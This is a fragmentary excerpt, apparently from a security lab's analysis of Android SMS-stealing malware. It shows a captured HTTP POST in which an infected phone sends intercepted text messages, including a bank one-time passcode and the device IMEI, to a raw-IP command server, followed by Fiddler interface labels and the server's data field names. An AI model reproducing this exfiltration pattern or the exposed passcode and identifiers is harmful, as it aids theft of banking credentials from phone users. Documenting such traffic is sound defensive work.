 POST
Content-Type: application/json; charset=utf-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1.1; Nexus 5 Build/LMY48M)
Host: 45.77.225.48
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 121425
{"msg":[{"lMEl":"352136066678422","J_MsgBody":"【中信银行】617888(您本次的动态口令)，请妥善保管，切勿泄
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
actlist
callcontacts
callist= SELECT * FROM callist WHERE IMEI = '35213606 AND Date = '2020/02/15 17:49:59' AND CallType = 'OUTGOING' AND Duration
calltransferredlist
Control
testjson
testjson3
UMTEL=
暗影安全实验室